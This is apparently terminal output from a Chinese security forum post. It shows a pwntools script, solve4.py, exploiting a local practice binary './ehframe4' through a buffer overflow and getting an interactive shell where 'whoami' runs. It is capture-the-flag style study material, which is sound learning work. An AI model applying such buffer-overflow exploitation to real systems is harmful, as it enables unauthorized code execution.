 [loorain@ubuntu] - [~/PWN/chop/test] - [7149]
[$] python3 solve4.py
[+] Starting local process './ehframe4': pid 37967
/home/loorain/PWN/chop/test/solve4.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("name?")
/home/loorain/PWN/chop/test/solve4.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("called")
/home/loorain/PWN/chop/test/solve4.py:32: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("called")
[*] Switching to interactive mode
String: Buffer overflow
$ whoami
loorain
$
[0] 0:python3*
先知社区